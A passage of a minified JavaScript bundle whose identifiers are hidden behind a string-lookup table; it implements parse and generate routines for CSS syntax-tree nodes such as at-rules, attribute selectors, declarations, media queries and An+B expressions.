t=a2s;let e=0,n=0,r=this[t(951)];for(;r===o.M$||r===o.Mw;)r=this[t(3264)](++e);if(r!==o.wN){if(!this[t(3559)](i,e)&&!this[t(3559)](s,e))return null;n=this[t(3559)](i,e)?i:s;do{r=this[t(3264)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(710)](e),d[t(4315)](this,c))}return e>0&&this[t(710)](e),0===n&&(r=this[t(1187)](this[t(1747)]),r!==i&&r!==s&&this[t(2267)](t(776))),d[t(4315)](this,0!==n),n===s?"-"+this[t(4284)](o.wN):this[t(4284)](o.wN)}const m=r(582),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1747)];let n=null,m=null;if(this[t(951)]===o.wN)d[t(4315)](this,l),m=this[t(4284)](o.wN);else if(this[t(951)]===o.Vy&&this[t(3275)](this[t(1747)],s))switch(n="-1",h[t(4315)](this,1,a),this[t(2373)]-this[t(1747)]){case 2:this[t(2486)](),m=f[t(4315)](this);break;case 3:h[t(4315)](this,2,s),this[t(2486)](),this[t(2074)](),d[t(4315)](this,c),m="-"+this[t(4284)](o.wN);break;default:h[t(4315)](this,2,s),u[t(4315)](this,3,c),this[t(2486)](),m=this[t(2678)](e+2)}else if(this[t(951)]===o.Vy||this[t(3559)](i)&&this[t(3264)](1)===o.Vy){let r=0;switch(n="1",this[t(3559)](i)&&(r=1,this[t(2486)]()),h[t(4315)](this,0,a),this[t(2373)]-this[t(1747)]){case 1:this[t(2486)](),m=f[t(4315)](this);break;case 2:h[t(4315)](this,1,s),this[t(2486)](),this[t(2074)](),d[t(4315)](this,c),m="-"+this[t(4284)](o.wN);break;default:h[t(4315)](this,1,s),u[t(4315)](this,2,c),this[t(2486)](),m=this[t(2678)](e+r+1)}}else if(this[t(951)]===o.fg){const r=this[t(1187)](this[t(1747)]),l=r===i||r===s;let p=this[t(1747)]+l;for(;p<this[t(2373)]&&(0,o.yp)(this[t(1187)](p));p++);p===this[t(1747)]+l&&this[t(2267)](t(4434),this[t(1747)]+l),h[t(4315)](this,p-this[t(1747)],a),n=this[t(719)](e,p),p+1===this[t(2373)]?(this[t(2486)](),m=f[t(4315)](this)):(h[t(4315)](this,p-this[t(1747)]+1,s),p+2===this[t(2373)]?(this[t(2486)](),this[t(2074)](),d[t(4315)](this,c),m="-"+this[t(4284)](o.wN)):(u[t(4315)](this,p-this[t(1747)]+2,c),this[t(2486)](),m=this[t(2678)](p+1)))}else this[t(2267)]();return null!==n&&n[t(1187)](0)===i&&(n=n[t(3905)](1)),null!==m&&m[t(1187)](0)===i&&(m=m[t(3905)](1)),{type:t(582),loc:this[t(874)](e,this[t(1747)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(4093)](n+r)}else this[e(4093)](n)}else this[e(4093)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2s;return this[t(3499)](this[t(740)],!0)}function s(){const t=a2s;for(let e,n=1;e=this[t(3264)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2805),c=r(1286),l={name:String,prelude:[r(1783),r(3499),null],block:[r(2782),null]};function u(t=!1){const e=r,n=this[e(1747)];let a,c,l=null,u=null;switch(this[e(2034)](o.zu),a=this[e(2678)](n+1),c=a[e(2544)](),this[e(2074)](),!1===this[e(2658)]&&this[e(951)]!==o.X6&&this[e(951)]!==o.Qq&&(l=this[e(1353)]?this[e(1735)](this[e(1783)][e(2851)](this,a,t),i):i[e(4315)](this,this[e(865)]),this[e(2074)]()),this[e(951)]){case o.Qq:this[e(2486)]();break;case o.X6:u=hasOwnProperty[e(4315)](this[e(1286)],c)&&e(1797)==typeof this[e(1286)][c][e(4405)]?this[e(1286)][c][e(4405)][e(4315)](this,t):this[e(2782)](s[e(4315)](this))}return{type:e(2805),loc:this[e(874)](n,this[e(1747)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3898)](o.zu,"@"+t[e(2193)]),null!==t[e(599)]&&this[e(2983)](t[e(599)]),t[e(4405)]?this[e(2983)](t[e(4405)]):this[e(3898)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1783),s=r(612),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2544)]()),this[e(2074)](),n=hasOwnProperty[e(4315)](this[e(1286)],t)&&e(1797)==typeof this[e(1286)][t][e(599)]?this[e(1286)][t][e(599)][e(4315)](this):this[e(3154)](this[e(1042)][e(1783)]),this[e(2074)](),!0!==this[e(2658)]&&this[e(951)]!==o.X6&&this[e(951)]!==o.Qq&&this[e(2267)](e(4210)),{type:e(1783),loc:this[e(4173)](n),children:n}}function l(t){this[r(3815)](t)}},1400:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2s;this[t(2658)]&&this[t(2267)](t(2826));const e=this[t(1747)];let n=!1;return this[t(3559)](s)?(n=!0,this[t(2486)]()):this[t(3559)](l)||this[t(2034)](o.Vy),this[t(3559)](l)?this[t(1187)](this[t(1747)]+1)!==a?(this[t(2486)](),this[t(2034)](o.Vy)):n&&this[t(2267)](t(1153),this[t(2373)]):n&&this[t(2267)](t(2993)),{type:t(1544),loc:this[t(874)](e,this[t(1747)]),name:this[t(2678)](e)}}function h(){const t=a2s,e=this[t(1747)],n=this[t(1187)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2267)](t(3605)),this[t(2486)](),n!==a&&(this[t(3559)](a)||this[t(2267)](t(2702)),this[t(2486)]()),this[t(2678)](e)}const f=r(1267),m={name:r(1544),matcher:[String,null],value:[r(3099),r(1544),null],flags:[String,null]};function p(){const t=r,e=this[t(1747)];let n,i=null,s=null,a=null;return this[t(2034)](o.hk),this[t(2074)](),n=d[t(4315)](this),this[t(2074)](),this[t(951)]!==o.Oh&&(this[t(951)]!==o.Vy&&(i=h[t(4315)](this),this[t(2074)](),s=this[t(951)]===o.Qf?this[t(3099)]():this[t(1544)](),this[t(2074)]()),this[t(951)]===o.Vy&&(a=this[t(4284)](o.Vy),this[t(2074)]())),this[t(2034)](o.Oh),{type:t(1267),loc:this[t(874)](e,this[t(1747)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3898)](o._i,"["),this[e(2983)](t[e(2193)]),null!==t[e(1998)]&&(this[e(4093)](t[e(1998)]),this[e(2983)](t[e(2293)])),null!==t[e(2459)]&&this[e(3898)](o.Vy,t[e(2459)]),this[e(3898)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2s(3499)](null,!0)}function a(){const t=a2s;return this[t(1735)](this[t(1289)],s)}function c(){const t=a2s;return this[t(3499)](this[t(3053)],!0)}function l(){const t=a2s;if(this[t(951)]===o.Qq)return c[t(4315)](this,this[t(865)]);const e=this[t(1735)](this[t(2954)],c);return this[t(951)]===o.Qq&&this[t(2486)](),e}const u=r(2782),d=r(4405),h={children:[[r(2805),r(1289),r(2954)]]};function f(t){const e=r,n=t?l:a,c=this[e(1747)];let u=this[e(1274)]();this[e(2034)](o.X6);t:for(;!this[e(2658)];)switch(this[e(951)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2486)]();break;case o.zu:u[e(2663)](this[e(1735)](this[e(2805)][e(2851)](this,t),s));break;default:t&&this[e(3559)](i)?u[e(2663)](a[e(4315)](this)):u[e(2663)](n[e(4315)](this))}return this[e(2658)]||this[e(2034)](o.Q0),{type:e(2782),loc:this[e(874)](c,this[e(1747)]),children:u}}function m(t){const e=r;this[e(3898)](o.X6,"{"),this[e(3815)](t,(t=>{const n=e;n(2954)===t[n(969)]&&this[n(3898)](o.Qq,";")})),this[e(3898)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1207),s={children:[[]]};function a(t,e){const n=r,i=this[n(1747)];let s=null;return this[n(2034)](o.hk),s=t[n(4315)](this,e),this[n(2658)]||this[n(2034)](o.Oh),{type:n(1207),loc:this[n(874)](i,this[n(1747)]),children:s}}function c(t){const e=r;this[e(3898)](o._i,"["),this[e(3815)](t),this[e(3898)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1257),s=[];function a(){const t=r,e=this[t(1747)];return this[t(2034)](o.zG),{type:t(1257),loc:this[t(874)](e,this[t(1747)])}}function c(){const t=r;this[t(3898)](o.zG,t(4074))}},1585:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1473),s=[];function a(){const t=r,e=this[t(1747)];return this[t(2034)](o.lh),{type:t(1473),loc:this[t(874)](e,this[t(1747)])}}function c(){const t=r;this[t(3898)](o.lh,t(2579))}},1052:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2642),a={name:String};function c(){const t=r;return this[t(3926)](i),{type:t(2642),loc:this[t(874)](this[t(1747)]-1,this[t(2373)]),name:this[t(4284)](o.Vy)}}function l(t){const e=r;this[e(3898)](o._i,"."),this[e(3898)](o.Vy,t[e(2193)])}},2347:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2720),u={name:String};function d(){const t=r,e=this[t(1747)];let n;switch(this[t(951)]){case o.M$:n=" ";break;case o._i:switch(this[t(1187)](this[t(1747)])){case a:case i:case c:this[t(2486)]();break;case s:this[t(2486)](),this[t(3315)](t(3858)),this[t(3926)](s);break;default:this[t(2267)](t(3880))}n=this[t(2678)](e)}return{type:t(2720),loc:this[t(874)](e,this[t(1747)]),name:n}}function h(t){const e=r;this[e(4093)](t[e(2193)])}},4916:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1716),c={value:String};function l(){const t=r,e=this[t(1747)];let n=this[t(2373)];return this[t(2034)](o.Mw),n-e+2>=2&&this[t(1187)](n-2)===i&&this[t(1187)](n-1)===s&&(n-=2),{type:t(1716),loc:this[t(874)](e,this[t(1747)]),value:this[t(719)](e+2,n)}}function u(t){const e=r;this[e(3898)](o.Mw,"/*"+t[e(2293)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2647),a={kind:String,children:[[r(1544),r(1782),r(2364),r(2734),r(2416)]]};function c(t){const e=r;return this[e(3527)](1)===o.Vy&&i[e(857)](this[e(3527)](2))?this[e(1782)](t):this[e(2734)](t)}const l={media:c,container:c,supports(){return this[r(2416)]()}};function u(t=r(3760)){const e=r,n=this[e(1274)]();t:for(;!this[e(2658)];)switch(this[e(951)]){case o.Mw:case o.M$:this[e(2486)]();continue;case o.Vy:n[e(2663)](this[e(1544)]());break;case o.AJ:{let r=this[e(1735)]((()=>l[t][e(4315)](this,t)),(()=>null));r||(r=this[e(1735)]((()=>{const n=e;this[n(2034)](o.AJ);const r=this[n(2647)](t);return this[n(2034)](o.no),r}),(()=>this[e(671)](t)))),n[e(2663)](r);break}case o.zt:{let r=this[e(1735)]((()=>this[e(2364)](t)),(()=>null));r||(r=this[e(671)](t)),n[e(2663)](r);break}default:break t}return n[e(3915)]&&this[e(2267)](e(3573)),{type:e(2647),loc:this[e(4173)](n),kind:t,children:n}}function d(t){const e=r;t[e(3815)][e(1266)]((t=>{const n=e;n(2647)===t[n(969)]?(this[n(3898)](o.AJ,"("),this[n(2983)](t),this[n(3898)](o.no,")")):this[n(2983)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2s;return this[t(3499)](this[t(2813)],!0)}function m(){const t=a2s;return this[t(3499)](this[t(2813)],!1)}function p(){const t=a2s,e=this[t(865)],n=this[t(4184)]();return t(3499)!==n[t(969)]&&!1===this[t(2658)]&&this[t(951)]!==i.Qq&&!1===this[t(3559)](s)&&!1===this[t(674)](e)&&this[t(2267)](),n}const g=r(2954),w=r(2197),b={important:[Boolean,String],property:String,value:[r(4184),r(3499)]};function y(){const t=r,e=this[t(1747)],n=this[t(865)],a=x[t(4315)](this),c=(0,o.vs)(a),l=c?this[t(3237)]:this[t(2048)],u=c?m:f;let d,h=!1;this[t(2074)](),this[t(2034)](i.Qx);const g=this[t(865)];if(c||this[t(2074)](),d=l?this[t(1735)](p,u):u[t(4315)](this,this[t(865)]),c&&t(4184)===d[t(969)]&&d[t(3815)][t(3915)])for(let e=g-this[t(865)];e<=0;e++)if(this[t(3264)](e)===i.M$){d[t(3815)][t(3022)]({type:t(3244),loc:null,value:" "});break}return this[t(3559)](s)&&(h=A[t(4315)](this),this[t(2074)]()),!1===this[t(2658)]&&this[t(951)]!==i.Qq&&!1===this[t(674)](n)&&this[t(2267)](),{type:t(2954),loc:this[t(874)](e,this[t(1747)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3898)](i.Vy,t[e(2036)]),this[e(3898)](i.Qx,":"),this[e(2983)](t[e(2293)]),t[e(4129)]&&(this[e(3898)](i._i,"!"),this[e(3898)](i.Vy,!0===t[e(4129)]?e(4129):t[e(4129)]))}function x(){const t=r,e=this[t(1747)];if(this[t(951)]===i._i)switch(this[t(1187)](this[t(1747)])){case u:case c:case d:case a:case l:this[t(2486)]();break;case h:this[t(2486)](),this[t(3559)](h)&&this[t(2486)]()}return this[t(951)]===i.Vw?this[t(2034)](i.Vw):this[t(2034)](i.Vy),this[t(2678)](e)}function A(){const t=r;this[t(2034)](i._i),this[t(2074)]();const e=this[t(4284)](i.Vy);return t(4129)===e||e}},513:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2s;return this[t(3499)](this[t(3053)],!0)}const a=r(1518),c={children:[[r(2954),r(2805),r(1289)]]};function l(){const t=r,e=this[t(1274)]();for(;!this[t(2658)];)switch(this[t(951)]){case o.M$:case o.Mw:case o.Qq:this[t(2486)]();break;case o.zu:e[t(2663)](this[t(1735)](this[t(2805)][t(2851)](this,!0),s));break;default:this[t(3559)](i)?e[t(2663)](this[t(1735)](this[t(1289)],s)):e[t(2663)](this[t(1735)](this[t(2954)],s))}return{type:t(1518),loc:this[t(4173)](e),children:e}}function u(t){const e=r;this[e(3815)](t,(t=>{const n=e;n(2954)===t[n(969)]&&this[n(3898)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3536),s={value:String,unit:String};function a(){const t=r,e=this[t(1747)],n=this[t(4148)](o.fg);return{type:t(3536),loc:this[t(874)](e,this[t(1747)]),value:n,unit:this[t(719)](e+n[t(934)],this[t(1747)])}}function c(t){const e=r;this[e(3898)](o.fg,t[e(2293)]+t[e(3761)])}},3723:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1782),a={kind:String,name:String,value:[r(1544),r(1040),r(3536),r(1721),r(2926),null]};function c(t){const e=r,n=this[e(1747)];let s,a=null;if(this[e(2034)](o.AJ),this[e(2074)](),s=this[e(4284)](o.Vy),this[e(2074)](),this[e(951)]!==o.no){switch(this[e(2034)](o.Qx),this[e(2074)](),this[e(951)]){case o.wN:a=this[e(4146)](1)===o._i?this[e(1721)]():this[e(1040)]();break;case o.fg:a=this[e(3536)]();break;case o.Vy:a=this[e(1544)]();break;case o.zt:a=this[e(1735)]((()=>{const t=e,n=this[t(2926)](this[t(3154)],this[t(1042)][t(4184)]);return this[t(2074)](),this[t(3559)](i)&&this[t(2267)](),n}),(()=>this[e(1721)]()));break;default:this[e(2267)](e(1351))}this[e(2074)]()}return this[e(2658)]||this[e(2034)](o.no),{type:e(1782),loc:this[e(874)](n,this[e(1747)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3898)](o.AJ,"("),this[e(3898)](o.Vy,t[e(2193)]),null!==t[e(2293)]&&(this[e(3898)](o.Qx,":"),this[e(2983)](t[e(2293)])),this[e(3898)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2364),s={kind:String,feature:String,value:[r(2954),r(1663)]};function a(t,e){const n=r,o=(this[n(852)][t]||{})[e];return n(1797)!=typeof o&&this[n(2267)](n(1531)+e+"()"),o}function c(t=r(596)){const e=r,n=this[e(1747)],i=this[e(3623)](),s=a[e(4315)](this,t,i[e(2544)]());this[e(2074)]();const c=this[e(1735)]((()=>{const t=e,n=this[t(865)],r=s[t(4315)](this);return!1===this[t(2658)]&&!1===this[t(674)](n)&&this[t(2267)](),r}),(()=>this[e(3499)](null,!1)));return this[e(2658)]||this[e(2034)](o.no),{type:e(2364),loc:this[e(874)](n,this[e(1747)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3898)](o.zt,t[e(2092)]+"("),this[e(2983)](t[e(2293)]),this[e(3898)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2734),u={kind:String,left:[r(1544),r(1040),r(3536),r(1721),r(2926)],leftComparison:String,middle:[r(1544),r(1040),r(3536),r(1721),r(2926)],rightComparison:[String,null],right:[r(1544),r(1040),r(3536),r(1721),r(2926),null]};function d(){const t=r;switch(this[t(2074)](),this[t(951)]){case o.wN:return this[t(3559)](i,this[t(1923)](1))?this[t(1721)]():this[t(1040)]();case o.fg:return this[t(3536)]();case o.Vy:return this[t(1544)]();case o.zt:return this[t(1735)]((()=>{const e=t,n=this[e(2926)](this[e(3154)],this[e(1042)][e(4184)]);return this[e(2074)](),this[e(3559)](i)&&this[e(2267)](),n}),(()=>this[t(1721)]()));default:this[t(2267)](t(1351))}}function h(t){const e=r;if(this[e(2074)](),this[e(3559)](s)||this[e(3559)](c)){const t=this[e(869)][this[e(1747)]];return this[e(2486)](),this[e(3559)](a)?(this[e(2486)](),t+"="):t}if(this[e(3559)](a))return"=";this[e(2267)](e(3652)+(t?e(603):"")+e(702))}function f(t=r(596)){const e=r,n=this[e(1747)];this[e(2074)](),this[e(2034)](o.AJ);const i=d[e(4315)](this),s=h[e(4315)](this,e(1544)===i[e(969)]),a=d[e(4315)](this);let c=null,l=null;return this[e(4146)](0)!==o.no&&(c=h[e(4315)](this),l=d[e(4315)](this)),this[e(2074)](),this[e(2034)](o.no),{type:e(2734),loc:this[e(874)](n,this[e(1747)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3898)](o.AJ,"("),this[e(2983)](t[e(945)]),this[e(4093)](t[e(1304)]),this[e(2983)](t[e(1165)]),t[e(1913)]&&(this[e(4093)](t[e(2169)]),this[e(2983)](t[e(1913)])),this[e(3898)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2926),s=r(1797),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1747)],s=this[n(3623)](),a=s[n(2544)]();let c;return c=e[n(2419)](a)?e[a][n(4315)](this,e):t[n(4315)](this,e),this[n(2658)]||this[n(2034)](o.no),{type:n(2926),loc:this[n(874)](i,this[n(1747)]),name:s,children:c}}function l(t){const e=r;this[e(3898)](o.zt,t[e(2193)]+"("),this[e(3815)](t),this[e(3898)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(671),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1747)];let i=null;this[e(951)]===o.zt?i=this[e(3623)]():this[e(2034)](o.AJ);const s=this[e(1735)]((()=>{const t=e,n=this[t(865)],r=this[t(3154)](this[t(1042)][t(4184)]);return!1===this[t(2658)]&&!1===this[t(674)](n)&&this[t(2267)](),r}),(()=>this[e(1219)](this[e(3499)](null,!1))));return this[e(2658)]||this[e(2034)](o.no),{type:e(671),loc:this[e(874)](n,this[e(1747)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1797)]?this[e(3898)](o.zt,t[e(1797)]+"("):this[e(3898)](o.AJ,"("),this[e(3815)](t),this[e(3898)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(4217),s=r(2670),a={value:String};function c(){const t=r,e=this[t(1747)];return this[t(2034)](o.Vw),{type:t(2670),loc:this[t(874)](e,this[t(1747)]),value:this[t(2678)](e+1)}}function l(t){const e=r;this[e(3898)](o.Vw,"#"+t[e(2293)])}},7905:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1847),s={name:String};function a(){const t=r,e=this[t(1747)];return this[t(2034)](o.Vw),{type:t(1847),loc:this[t(874)](e,this[t(1747)]),name:this[t(2678)](e+1)}}function c(t){const e=r;this[e(3898)](o._i,"#"+t[e(2193)])}},8586:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1544),s={name:String};function a(){const t=r;return{type:t(1544),loc:this[t(874)](this[t(1747)],this[t(2373)]),name:this[t(4284)](o.Vy)}}function c(t){const e=r;this[e(3898)](o.Vy,t[e(2193)])}},5204:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2583),a={name:String};function c(){const t=r;let e=this[t(1747)],n=this[t(4284)](o.Vy);for(;this[t(3559)](i);)this[t(2034)](o._i),n+="."+this[t(4284)](o.Vy);return{type:t(2583),loc:this[t(874)](e,this[t(1747)]),name:n}}function l(t){const e=r;this[e(4093)](t[e(2193)])}},4476:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(958),s={children:[[r(2583)]]};function a(){const t=r,e=this[t(1274)]();for(this[t(2074)]();!this[t(2658)]&&(e[t(2663)](this[t(2583)]()),this[t(3527)](0)===o.A9);)this[t(2074)](),this[t(2486)](),this[t(2074)]();return{type:t(958),loc:this[t(4173)](e),children:e}}function c(t){const e=r;this[e(3815)](t,(()=>this[e(3898)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1932),s={modifier:[String,null],mediaType:[String,null],condition:[r(2647),null]};function a(){const t=r,e=this[t(1747)];let n=null,i=null,s=null;if(this[t(2074)](),this[t(951)]===o.Vy&&this[t(3527)](1)!==o.AJ){const e=this[t(4284)](o.Vy),r=e[t(2544)]();switch(t(4182)===r||t(1423)===r?(this[t(2074)](),n=r,i=this[t(4284)](o.Vy)):i=e,this[t(3527)](0)){case o.Vy:this[t(2074)](),this[t(3315)](t(4456)),s=this[t(2647)](t(3760));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2267)](t(1837))}}else switch(this[t(951)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2647)](t(3760));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2267)](t(1837))}return{type:t(1932),loc:this[t(874)](e,this[t(1747)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1722)]?(t[e(2836)]&&this[e(3898)](o.Vy,t[e(2836)]),this[e(3898)](o.Vy,t[e(1722)]),t[e(3970)]&&(this[e(3898)](o.Vy,e(4456)),this[e(2983)](t[e(3970)]))):t[e(3970)]&&this[e(2983)](t[e(3970)])}},4037:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(679),s={children:[[r(1932)]]};function a(){const t=r,e=this[t(1274)]();for(this[t(2074)]();!this[t(2658)]&&(e[t(2663)](this[t(1932)]()),this[t(951)]===o.A9);)this[t(2486)]();return{type:t(679),loc:this[t(4173)](e),children:e}}function c(t){const e=r;this[e(3815)](t,(()=>this[e(3898)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3923),a={};function c(){const t=r,e=this[t(1747)];return this[t(3926)](i),{type:t(3923),loc:this[t(874)](e,this[t(1747)])}}function l(){this[r(3898)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3321),s={nth:[r(582),r(1544)],selector:[r(972),null]};function a(){const t=r;this[t(2074)]();const e=this[t(1747)];let n,o=e,i=null;return n=this[t(3475)](0,t(3563))||this[t(3475)](0,t(3085))?this[t(1544)]():this[t(582)](),o=this[t(1747)],this[t(2074)](),this[t(3475)](0,"of")&&(this[t(2486)](),i=this[t(972)](),o=this[t(1747)]),{type:t(3321),loc:this[t(874)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2983)](t[e(4459)]),null!==t[e(3326)]&&(this[e(3898)](o.Vy,"of"),this[e(2983)](t[e(3326)]))}},1740:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1040),s={value:String};function a(){const t=r;return{type:t(1040),loc:this[t(874)](this[t(1747)],this[t(2373)]),value:this[t(4284)](o.wN)}}function c(t){const e=r;this[e(3898)](o.wN,t[e(2293)])}},5509:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2925),i={value:String};function s(){const t=r,e=this[t(1747)];return this[t(2486)](),{type:t(2925),loc:this[t(874)](e,this[t(1747)]),value:this[t(2678)](e)}}function a(t){const e=r;this[e(4093)](t[e(2293)])}},7345:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3419),s={children:[[]]};function a(t,e){const n=r,i=this[n(1747)];let s=null;return this[n(2034)](o.AJ),s=t[n(4315)](this,e),this[n(2658)]||this[n(2034)](o.no),{type:n(3419),loc:this[n(874)](i,this[n(1747)]),children:s}}function c(t){const e=r;this[e(3898)](o.AJ,"("),this[e(3815)](t),this[e(3898)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3983),s={value:String};function a(){const t=r;return{type:t(3983),loc:this[t(874)](this[t(1747)],this[t(2373)]),value:this[t(4148)](o.Ne)}}function c(t){const e=r;this[e(3898)](o.Ne,t[e(2293)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4205),s=r(1797),a={name:String,children:[[r(3499)],null]};function c(){const t=r,e=this[t(1747)];let n,i,s=null;return this[t(2034)](o.Qx),this[t(951)]===o.zt?(n=this[t(3623)](),i=n[t(2544)](),this[t(4146)](0)==o.no?s=this[t(1274)]():hasOwnProperty[t(4315)](this[t(1767)],i)?(this[t(2074)](),s=this[t(1767)][i][t(4315)](this),this[t(2074)]()):(s=this[t(1274)](),s[t(2663)](this[t(3499)](null,!1))),this[t(2034)](o.no)):n=this[t(4284)](o.Vy),{type:t(4205),loc:this[t(874)](e,this[t(1747)]),name:n,children:s}}function l(t){const e=r;this[e(3898)](o.Qx,":"),null===t[e(3815)]?this[e(3898)](o.Vy,t[e(2193)]):(this[e(3898)](o.zt,t[e(2193)]+"("),this[e(3815)](t),this[e(3898)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const 